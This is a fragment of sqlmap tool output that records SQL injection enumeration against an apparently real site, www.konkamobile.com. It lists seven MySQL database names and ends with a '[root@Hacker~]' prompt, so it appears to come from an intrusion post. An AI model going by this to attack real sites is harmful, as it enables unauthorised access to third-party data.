 back-end DBMS: MySQL 5.0
[13:40:17] [INFO] fetching database names
[13:40:17] [INFO] the SQL query used returns 7 entries
[13:40:17] [INFO] resumed: information_schema
[13:40:17] [INFO] resumed: bbs
[13:40:17] [INFO] resumed: kkwap
[13:40:17] [INFO] resumed: konka_xweibo
[13:40:17] [INFO] resumed: konkamobile.com
[13:40:17] [INFO] resumed: mysql
[13:40:17] [INFO] resumed: performance_schema
available databases [7]:
[*] bbs
[*] information_schema
[*] kkwap
[*] konka_xweibo
[*] konkamobile.com
[*] mysql
[*] performance_schema
[13:40:17] [INFO] fetched data logged to text files under 'C:\Users\
QLMAP~1\Bin\output\www.konkamobile.com'
[*] shutting down at 13:40:17
[root@Hacker~]# Sqlmap